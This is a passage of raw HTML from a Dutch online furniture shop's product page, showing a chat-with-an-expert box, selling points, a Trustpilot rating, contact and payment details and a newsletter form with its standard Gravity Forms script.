		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="c7c46e02bdb1823848a905310365b9a6" class="section-chat">
	<div class="shell">
		<div class="section__inner">
							<div class="section__image" data-aos="fade-right">
					<img width="861" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20861%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" data-lazy-sizes="(max-width: 861px) 100vw, 861px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" /><noscript><img width="861" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" sizes="(max-width: 861px) 100vw, 861px" /></noscript>				</div><!-- /.section__image -->
			
			<div class="section__content">
				<div class="section__content-inner" data-aos="fade-left">
					<div class="box-chat">
						<div class="box__inner">
							<div class="box__content">
																	<div class="box__title">
										<h3>Hulp of advies nodig? Chat met een interieur expert.</h3>
									</div><!-- /.box__title -->
								
																	<div class="box__info">
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="tel:+3197010205334" >+31 970 102 05334</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="20" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2014'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" /><noscript><img width="20" height="14" src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="mailto:info@tomassotables.com" >info@tomassotables.com</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																			</div><!-- /.box__info -->
															</div><!-- /.box__content -->

							<div class="box__form">
								<div class="form-chat">
									<form action="" method="POST">
										<div class="form__actions">
											<input type="submit" class="form__btn form__btn--submit open_chat" value="Begin chat" name="submit" />

											<img width="22" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg"><noscript><img width="22" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg" alt=""></noscript>
										</div><!-- /.form__actions -->
									</form>
								</div><!-- /.form-chat -->
							</div><!-- /.box__form -->
						</div><!-- /.box__inner -->

											</div><!-- /.box-chat -->
				</div><!-- /.section__content-inner -->
			</div><!-- /.section__content -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-chat -->

<section data-rocket-location-hash="d8a9cac3169e4ea2e573e544e1c185e0" class="section-why">
	<div class="shell">
		<div class="section__inner" data-aos="fade-up">
							<div class="section__head">
					<h3>Waarom Tomasso Tables?</h3>
				</div><!-- /.section__head -->
			
							<div class="section__tiles">
					<div class="tiles">
						<div class="tiles__items">
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2044'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" /><noscript><img width="45" height="44" src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Geweldige klantenservice</h6>

												<p>
													Ons team staat elke dag klaar om te helpen, voor en na je bestelling.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" /><noscript><img width="45" height="45" src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Direct uit de fabriek</h6>

												<p>
													Het meest uitgebreide assortiment van de Benelux.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="41" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2047'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" /><noscript><img width="41" height="47" src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>2 jaar garantie</h6>

												<p>
													Wij garanderen kwaliteit op onze producten met een garantie van 2 jaar.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
													</div><!-- /.tiles__items -->
					</div><!-- /.tiles -->
				</div><!-- /.section__tiles -->
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-why -->

	
</div><!-- /.main -->

		<footer data-rocket-location-hash="e1ea6a959112127d81df2797d2a07432" class="footer">
			<div data-rocket-location-hash="1c30e8393e6a40ebfc8322e3d76aa31b" class="footer__slider">
	<div class="shell">
		<div class="footer__slider-inner">
			<div class="slider-facts js-slider-facts">
				<div class="slider__clip swiper-container">
					<div class="slider__slides swiper-wrapper">
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="168" height="166" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20166'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 168px) 100vw, 168px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" /><noscript><img width="168" height="166" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" /></noscript>										
																					<p>Opgericht door interieur experts</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="tile-reviews-secondary js-review">
																					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
										
										<div class="tile__inner">
											<div class="tile__logo">
												<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
											</div><!-- /.tile__logo -->

											
											<div class="tile__rating" data-rating="4.0">
												<ul>
													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>
												</ul>
											</div><!-- /.tile__rating -->

											<div class="tile__number">
												<p>4.0</p>
											</div><!-- /.tile__number -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-reviews-secondary -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="245" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20137'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" data-lazy-sizes="(max-width: 245px) 100vw, 245px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" /><noscript><img width="245" height="137" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" sizes="(max-width: 245px) 100vw, 245px" /></noscript>										
																					<p>Betaal achteraf of in termijnen</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
											</div><!-- /.slider__slides swiper-wrapper -->
				</div><!-- /.slider__clip swiper-container -->
			</div><!-- /.slider-facts -->
		</div><!-- /.footer__slider-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__slider -->

			
<div data-rocket-location-hash="c7c926c69316a4b4cff19e26428c4dd3" class="footer__content">
	<div class="shell">
		<div class="footer__content-inner">
			<div class="footer__cols">
									<div class="footer__col">
						<div class="footer__info js-footer-info">
							<div class="footer__links">
																	<h5>Contacteer ons</h5>
								
								<div class="footer__links-complex">
									<div class="footer__links-wrapper">
										<div class="footer__links-contacts">
	<ul>
					<li>
				<div class="tile-contact">
					<a href="mailto:%20info@tomassotables.com">
													<div class="tile__icon">
								<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							info@tomassotables.com						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
					<li>
				<div class="tile-contact">
					<a href="tel:+3197010205334">
													<div class="tile__icon">
								<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							+31 970 102 05334						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
			</ul>
</div><!-- /.footer__links-contacts -->
<div class="footer__links-socials">
			<h6>Volg ons op social media</h6>
	
	<div class="socials">
		<ul>
							<li>
					<span>
						<a href="https://www.instagram.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-instagram"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.facebook.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.pinterest.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</span>
				</li>
					</ul>
	</div><!-- /.socials -->
</div><!-- /.footer__links-socials -->
<div class="footer__links-payments">
	<ul>
					<li>
				<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
			</ul>
</div><!-- /.footer__links-payments -->
									</div><!-- /.footer__links-wrapper -->
								</div><!-- /.footer__links-complex -->
							</div><!-- /.footer__links -->
						</div><!-- /.footer__info -->
					</div><!-- /.footer__col -->
				
															<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Klantenservice</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-klantenservice" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="/nl/support/">Contacteer ons</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/nl/bestellen-verzenden/">Bestellen &#038; Verzenden</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/nl/retourbeleid/">Retourbeleid</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Wonen</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-wonen" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-319"><a href="https://www.tomassotables.com/nl/tafels/">Tafels</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__contacts">
																	<div class="footer__contacts-text">
										<h5>Nieuwsbrief</h5>

																					<p>Meld je aan om onze e-mail updates te ontvangen</p>
																			</div><!-- /.footer__contacts-text -->
								
																	<div class="footer__contacts-form">
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework subscribe_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2' class='subscribe' action='/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='1'  placeholder='Vul je e-mailadres in...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_2" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}  ">Aanmelden</button> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=1&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
									</div><!-- /.footer__contacts-form -->
															</div><!-- /.footer__contacts -->

							<div class="footer__links-mobile">
																	<div class="footer__links-socials footer__links-socials-mobile">
										<div class="socials">
											<ul>
																									<li>
														<span>
															<a href="https://www.instagram.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-instagram"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.facebook.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-facebook-f"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.pinterest.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-pinterest-p"></i>
